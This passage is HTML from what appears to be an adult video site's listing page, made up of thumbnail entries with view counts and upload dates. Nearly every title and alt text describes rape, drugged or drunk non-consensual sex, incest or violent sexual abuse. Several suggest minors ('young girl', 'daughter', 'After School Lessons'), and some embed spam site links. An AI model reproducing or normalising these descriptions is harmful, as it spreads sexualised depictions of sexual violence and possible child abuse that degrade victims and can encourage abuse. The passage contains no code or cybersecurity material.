                                <li><i class="la la-cloud-upload"></i> 21.02.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1301156126393314202/">
                                <span class="thumb-img">
                                    <img data-sg="120ea29a66ff2b9a" src="/thumbs/202/1301156126393314202_0.jpg" alt="korean cuties in drunk rape videos have all their holes penetrated by big cocks while they weep in pain." width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">51 views</li>
                                </ul>
                                <p>korean cuties in drunk rape videos have all their holes penetrated by big cocks while they weep in pain.</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 6:57</li>
                                <li><i class="la la-cloud-upload"></i> 23.09.2023</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/777258007903016854/">
                                <span class="thumb-img">
                                    <img data-sg="ac9600a43e31796" src="/thumbs/854/777258007903016854_0.jpg" alt="amateur wive endure rape porn movies with no mercy and extreme rape sex." width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">6615 views</li>
                                </ul>
                                <p>amateur wive endure rape porn movies with no mercy and extreme rape sex.</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 14:32</li>
                                <li><i class="la la-cloud-upload"></i> 12.09.2023</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/5840489970439038214/">
                                <span class="thumb-img">
                                    <img data-sg="510d96af12402506" src="/thumbs/214/5840489970439038214_0.jpg" alt="mom and wive incest porn videos always have brutal scenes of forced anal sex." width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">128 views</li>
                                </ul>
                                <p>mom and wive incest porn videos always have brutal scenes of forced anal sex.</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 5:25</li>
                                <li><i class="la la-cloud-upload"></i> 13.09.2023</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482548360162790/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe251e54d2de6" src="/thumbs/790/1426482548360162790_0.jpg" alt="Weird couple rough smashed a nerdy hitchhiker teen" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">204 views</li>
                                </ul>
                                <p>Weird couple rough smashed a nerdy hitchhiker teen</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 6:00</li>
                                <li><i class="la la-cloud-upload"></i> 10.06.2020</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852733925869690/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb9ac2bc87a" src="/thumbs/690/2705852733925869690_0.jpg" alt="Forced pain anal big dildo painanal.tr.gg" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">88 views</li>
                                </ul>
                                <p>Forced pain anal big dildo painanal.tr.gg</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 2:10</li>
                                <li><i class="la la-cloud-upload"></i> 10.06.2020</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2454000388106614783/">
                                <span class="thumb-img">
                                    <img data-sg="220e5c59e3c3f7ff" src="/thumbs/783/2454000388106614783_0.jpg" alt="sex becomes violent as a wive is raped in a xxx rape video." width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">6987 views</li>
                                </ul>
                                <p>sex becomes violent as a wive is raped in a xxx rape video.</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 7:00</li>
                                <li><i class="la la-cloud-upload"></i> 12.09.2023</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/7922142834817096527/">
                                <span class="thumb-img">
                                    <img data-sg="6df11aef592ddb4f" src="/thumbs/527/7922142834817096527_0.jpg" alt="drugged young girl forced into a brutal rape porn movie." width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">13963 views</li>
                                </ul>
                                <p>drugged young girl forced into a brutal rape porn movie.</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 12:09</li>
                                <li><i class="la la-cloud-upload"></i> 17.09.2023</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/7956729383729127249/">
                                <span class="thumb-img">
                                    <img data-sg="6e6bfb37cb165f51" src="/thumbs/249/7956729383729127249_0.jpg" alt="girl getting fucked hard on rape porn causes underground violent sex." width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">12721 views</li>
                                </ul>
                                <p>girl getting fucked hard on rape porn causes underground violent sex.</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 5:38</li>
                                <li><i class="la la-cloud-upload"></i> 12.09.2023</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852732722562829/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb96472c70d" src="/thumbs/829/2705852732722562829_0.jpg" alt="Homemade hot fuck.couple" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">262 views</li>
                                </ul>
                                <p>Homemade hot fuck.couple</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 12:43</li>
                                <li><i class="la la-cloud-upload"></i> 10.06.2020</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/28963656872638117/">
                                <span class="thumb-img">
                                    <img data-sg="66e64adf4a36a5" src="/thumbs/117/28963656872638117_0.jpg" alt="drunk girl gets brutal fucking in xxx rape content." width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">8950 views</li>
                                </ul>
                                <p>drunk girl gets brutal fucking in xxx rape content.</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 6:57</li>
                                <li><i class="la la-cloud-upload"></i> 23.09.2023</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942638376526476/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed106eada28c" src="/thumbs/476/3824942638376526476_0.jpg" alt="Brother gets angry and force fucks sister" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">231 views</li>
                                </ul>
                                <p>Brother gets angry and force fucks sister</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 8:12</li>
                                <li><i class="la la-cloud-upload"></i> 11.06.2020</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852731538625765/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb91de154e5" src="/thumbs/765/2705852731538625765_0.jpg" alt="French teen" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">1525 views</li>
                                </ul>
                                <p>French teen</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 18:20</li>
                                <li><i class="la la-cloud-upload"></i> 13.06.2020</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2104072726297241965/">
                                <span class="thumb-img">
                                    <img data-sg="1d332aff2888e96d" src="/thumbs/965/2104072726297241965_0.jpg" alt="Hot BBW teen gets her big ass fucked rough. https://BootyassGirl.com" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">38 views</li>
                                </ul>
                                <p>Hot BBW teen gets her big ass fucked rough. https://BootyassGirl.com</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 13:04</li>
                                <li><i class="la la-cloud-upload"></i> 22.02.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942638261071398/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed1067cbee26" src="/thumbs/398/3824942638261071398_0.jpg" alt="Blonde babe gets attacked in the kitchen" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">42 views</li>
                                </ul>
                                <p>Blonde babe gets attacked in the kitchen</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 4:59</li>
                                <li><i class="la la-cloud-upload"></i> 13.06.2020</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/6330862641208228113/">
                                <span class="thumb-img">
                                    <img data-sg="57dbbe07a301f911" src="/thumbs/113/6330862641208228113_0.jpg" alt="the homemade rape video showed no mercy when it came to the young girl's violation." width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">3327 views</li>
                                </ul>
                                <p>the homemade rape video showed no mercy when it came to the young girl's violation.</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 1:38</li>
                                <li><i class="la la-cloud-upload"></i> 15.09.2023</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942639540403845/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed10b40cfe85" src="/thumbs/845/3824942639540403845_0.jpg" alt="Violent black guy buggering a white chick" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">38 views</li>
                                </ul>
                                <p>Violent black guy buggering a white chick</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 12:43</li>
                                <li><i class="la la-cloud-upload"></i> 10.06.2020</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942637188650048/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed1027e01440" src="/thumbs/48/3824942637188650048_0.jpg" alt="Son molested mom and forced her to fuck" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">600630 views</li>
                                </ul>
                                <p>Son molested mom and forced her to fuck</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 16:19</li>
                                <li><i class="la la-cloud-upload"></i> 10.06.2020</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852732408034203/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb951b3739b" src="/thumbs/203/2705852732408034203_0.jpg" alt="Bound japanese petite gets rough fucking" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">2120 views</li>
                                </ul>
                                <p>Bound japanese petite gets rough fucking</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 16:00</li>
                                <li><i class="la la-cloud-upload"></i> 15.06.2020</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942637441706563/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed1036f56a43" src="/thumbs/563/3824942637441706563_0.jpg" alt="japanese - taxi 22" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">441 views</li>
                                </ul>
                                <p>japanese - taxi 22</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 14:07</li>
                                <li><i class="la la-cloud-upload"></i> 15.06.2020</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/12903815237435110461/">
                                <span class="thumb-img">
                                    <img data-sg="b3138f975297b43d" src="/thumbs/461/12903815237435110461_0.jpg" alt="Cute teen brutally gangbanged by 6 guys - Full video" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">23683 views</li>
                                </ul>
                                <p>Cute teen brutally gangbanged by 6 guys - Full video</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 44:22</li>
                                <li><i class="la la-cloud-upload"></i> 19.02.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942637979138042/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed1056fdf7fa" src="/thumbs/42/3824942637979138042_0.jpg" alt="Drunk teen forced analsex" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">31112 views</li>
                                </ul>
                                <p>Drunk teen forced analsex</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 1:58</li>
                                <li><i class="la la-cloud-upload"></i> 10.06.2020</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1726768077082981564/">
                                <span class="thumb-img">
                                    <img data-sg="17f6b66ad403f4bc" src="/thumbs/564/1726768077082981564_0.jpg" alt="mature wive is forced to suck the cock and get fucked in rape porn." width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">3388 views</li>
                                </ul>
                                <p>mature wive is forced to suck the cock and get fucked in rape porn.</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 2:47</li>
                                <li><i class="la la-cloud-upload"></i> 12.09.2023</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942639572734874/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed10b5fa539a" src="/thumbs/874/3824942639572734874_0.jpg" alt="After School Lessons" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">1497 views</li>
                                </ul>
                                <p>After School Lessons</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 6:31</li>
                                <li><i class="la la-cloud-upload"></i> 12.06.2020</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/8913601746185210582/">
                                <span class="thumb-img">
                                    <img data-sg="7bb3798fd6abcad6" src="/thumbs/582/8913601746185210582_0.jpg" alt="mom forced to have violent sex in free rape porn movie." width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">15415 views</li>
                                </ul>
                                <p>mom forced to have violent sex in free rape porn movie.</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 6:57</li>
                                <li><i class="la la-cloud-upload"></i> 8.09.2023</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942638113027909/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed105ef8f745" src="/thumbs/909/3824942638113027909_0.jpg" alt="Real sister Cinnamon face fucked and facial" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">36 views</li>
                                </ul>
                                <p>Real sister Cinnamon face fucked and facial</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 4:16</li>
                                <li><i class="la la-cloud-upload"></i> 11.06.2020</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2931983547707821358/">
                                <span class="thumb-img">
                                    <img data-sg="28b07f80986a0d2e" src="/thumbs/358/2931983547707821358_0.jpg" alt="forced girl violated by hot amateur in a forced rape porn movie." width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">1702 views</li>
                                </ul>
                                <p>forced girl violated by hot amateur in a forced rape porn movie.</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 1:14</li>
                                <li><i class="la la-cloud-upload"></i> 12.09.2023</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2661967505734217480/">
                                <span class="thumb-img">
                                    <img data-sg="24f13557beebaf08" src="/thumbs/480/2661967505734217480_0.jpg" alt="Nick's Asshole Casting with audacious bitch Karen Electra! First time, first anus, balls deep, slaps NRX066" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">21 views</li>
                                </ul>
                                <p>Nick's Asshole Casting with audacious bitch Karen Electra! First time, first anus, balls deep, slaps NRX066</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 0:57</li>
                                <li><i class="la la-cloud-upload"></i> 4.01.2024</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1607074986977829607/">
                                <span class="thumb-img">
                                    <img data-sg="164d7a2f9e3aa2e7" src="/thumbs/607/1607074986977829607_0.jpg" alt="brutal porn with hot amateur girl brutalized in brutal forced rape." width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">14113 views</li>
                                </ul>
                                <p>brutal porn with hot amateur girl brutalized in brutal forced rape.</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 6:57</li>
                                <li><i class="la la-cloud-upload"></i> 12.09.2023</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942640024369670/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed10d0e5ba06" src="/thumbs/670/3824942640024369670_0.jpg" alt="What is the name of this movie" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">1444 views</li>
                                </ul>
                                <p>What is the name of this movie</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 0:55</li>
                                <li><i class="la la-cloud-upload"></i> 2.11.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/6680685871769074752/">
                                <span class="thumb-img">
                                    <img data-sg="5cb6906792c43c40" src="/thumbs/752/6680685871769074752_0.jpg" alt="Sara Malakul Lane Sex in Prison" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">34044 views</li>
                                </ul>
                                <p>Sara Malakul Lane Sex in Prison</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 1:04</li>
                                <li><i class="la la-cloud-upload"></i> 19.02.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1961161540978695990/">
                                <span class="thumb-img">
                                    <img data-sg="1b377207e5315f36" src="/thumbs/990/1961161540978695990_0.jpg" alt="cute girl brutally forced to do rape porn movie." width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">4747 views</li>
                                </ul>
                                <p>cute girl brutally forced to do rape porn movie.</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 2:00</li>
                                <li><i class="la la-cloud-upload"></i> 15.09.2023</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1665155778495280945/">
                                <span class="thumb-img">
                                    <img data-sg="171bd25bb0e67731" src="/thumbs/945/1665155778495280945_0.jpg" alt="the rape sex scene in the violent sex video was too much to bear." width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">258 views</li>
                                </ul>
                                <p>the rape sex scene in the violent sex video was too much to bear.</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 6:57</li>
                                <li><i class="la la-cloud-upload"></i> 16.09.2023</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852734929386161/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb9e7fc3ab1" src="/thumbs/161/2705852734929386161_0.jpg" alt="Real homemade rough anal fuck with hot amateur teen" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">11260 views</li>
                                </ul>
                                <p>Real homemade rough anal fuck with hot amateur teen</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 10:06</li>
                                <li><i class="la la-cloud-upload"></i> 11.06.2020</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1146660446033486574/">
                                <span class="thumb-img">
                                    <img data-sg="fe9c199b3d122ee" src="/thumbs/574/1146660446033486574_0.jpg" alt="rape porn video featuring a amateur couple with some rough and brutal action went wild." width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">326 views</li>
                                </ul>
                                <p>rape porn video featuring a amateur couple with some rough and brutal action went wild.</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 2:34</li>
                                <li><i class="la la-cloud-upload"></i> 3.11.2023</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/17114197348396481887/">
                                <span class="thumb-img">
                                    <img data-sg="ed81d7d03f1abd5f" src="/thumbs/887/17114197348396481887_0.jpg" alt="Heavy Brutal Porno Music Compilation by CrazyCezar" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">28 views</li>
                                </ul>
                                <p>Heavy Brutal Porno Music Compilation by CrazyCezar</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 5:15</li>
                                <li><i class="la la-cloud-upload"></i> 18.02.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942639265434101/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed10a3a949f5" src="/thumbs/101/3824942639265434101_0.jpg" alt="Madness in the madhouse." width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">627 views</li>
                                </ul>
                                <p>Madness in the madhouse.</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 23:07</li>
                                <li><i class="la la-cloud-upload"></i> 6.09.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942640641232265/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed10f5aa4d89" src="/thumbs/265/3824942640641232265_0.jpg" alt="Used by Multiple Guys, Free MILF HD Porn Video: xHamster  - abuserporn.com" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">745 views</li>
                                </ul>
                                <p>Used by Multiple Guys, Free MILF HD Porn Video: xHamster  - abuserporn.com</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 7:34</li>
                                <li><i class="la la-cloud-upload"></i> 10.06.2020</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852731383993711/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb914a9d56f" src="/thumbs/711/2705852731383993711_0.jpg" alt="Stoning Chelsea" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">286 views</li>
                                </ul>
                                <p>Stoning Chelsea</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 23:14</li>
                                <li><i class="la la-cloud-upload"></i> 17.06.2020</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2310414217138600441/">
                                <span class="thumb-img">
                                    <img data-sg="20103d7d488ef9f9" src="/thumbs/441/2310414217138600441_0.jpg" alt="forced sucking and rough sex with hot wive in homemade family porn and xxx rape movie full of violent sex." width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">9291 views</li>
                                </ul>
                                <p>forced sucking and rough sex with hot wive in homemade family porn and xxx rape movie full of violent sex.</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 7:00</li>
                                <li><i class="la la-cloud-upload"></i> 11.09.2023</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482546404538669/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe25170bcb92d" src="/thumbs/669/1426482546404538669_0.jpg" alt="Extreme Anal Pussy Fisting And Squirting" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">8 views</li>
                                </ul>
                                <p>Extreme Anal Pussy Fisting And Squirting</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 5:49</li>
                                <li><i class="la la-cloud-upload"></i> 13.06.2020</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942638604419940/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed107c430364" src="/thumbs/940/3824942638604419940_0.jpg" alt="Teeny KRASS-Betrunken und AO benutzt" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">1817 views</li>
                                </ul>
                                <p>Teeny KRASS-Betrunken und AO benutzt</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 7:57</li>
                                <li><i class="la la-cloud-upload"></i> 10.06.2020</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/5981879016600154540/">
                                <span class="thumb-img">
                                    <img data-sg="5303e745b1d0b1ac" src="/thumbs/540/5981879016600154540_0.jpg" alt="drunk exploited bitches and brutal fucking in a porn movie." width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">11281 views</li>
                                </ul>
                                <p>drunk exploited bitches and brutal fucking in a porn movie.</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 7:00</li>
                                <li><i class="la la-cloud-upload"></i> 11.09.2023</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/600723182879761959/">
                                <span class="thumb-img">
                                    <img data-sg="856328d53e3e627" src="/thumbs/959/600723182879761959_0.jpg" alt="drunk girl gets brutally raped in a violent sex movie." width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">424 views</li>
                                </ul>
                                <p>drunk girl gets brutally raped in a violent sex movie.</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 5:13</li>
                                <li><i class="la la-cloud-upload"></i> 12.09.2023</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/9017678588513791113/">
                                <span class="thumb-img">
                                    <img data-sg="7d253ae60702ac89" src="/thumbs/113/9017678588513791113_0.jpg" alt="homemade drunk amateur video featuring forced rape porn and xxx rape." width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">8929 views</li>
                                </ul>
                                <p>homemade drunk amateur video featuring forced rape porn and xxx rape.</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 7:00</li>
                                <li><i class="la la-cloud-upload"></i> 11.09.2023</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/4116269263721527424/">
                                <span class="thumb-img">
                                    <img data-sg="391fed161ffaf880" src="/thumbs/424/4116269263721527424_0.jpg" alt="hot teen slut brutalized and violently fucked in rape porn movie with rough sex." width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">2176 views</li>
                                </ul>
                                <p>hot teen slut brutalized and violently fucked in rape porn movie with rough sex.</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 6:07</li>
                                <li><i class="la la-cloud-upload"></i> 23.09.2023</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942640267192346/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed10df5ee81a" src="/thumbs/346/3824942640267192346_0.jpg" alt="Painfully anal fucked daughter" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">819 views</li>
                                </ul>
                                <p>Painfully anal fucked daughter</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 8:00</li>
                                <li><i class="la la-cloud-upload"></i> 10.06.2020</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942640511548851/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed10edef7db3" src="/thumbs/851/3824942640511548851_0.jpg" alt="Kristen Stewart forced sex scene in Speak" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">21971 views</li>
                                </ul>
                                <p>Kristen Stewart forced sex scene in Speak</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 1:00</li>
                                <li><i class="la la-cloud-upload"></i> 21.11.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942638111890553/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed105ee79c79" src="/thumbs/553/3824942638111890553_0.jpg" alt="The Most Chinese Beautiful Girl Was drunk 59" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">627 views</li>
                                </ul>
                                <p>The Most Chinese Beautiful Girl Was drunk 59</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 18:34</li>
                                <li><i class="la la-cloud-upload"></i> 10.06.2020</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482545467880223/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe25138e8731f" src="/thumbs/223/1426482545467880223_0.jpg" alt="Pussy PAIN Eva Karera vs hard black cock" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">86 views</li>
                                </ul>
                                <p>Pussy PAIN Eva Karera vs hard black cock</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 5:00</li>
                                <li><i class="la la-cloud-upload"></i> 18.06.2020</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1057446369929514873/">
                                <span class="thumb-img">
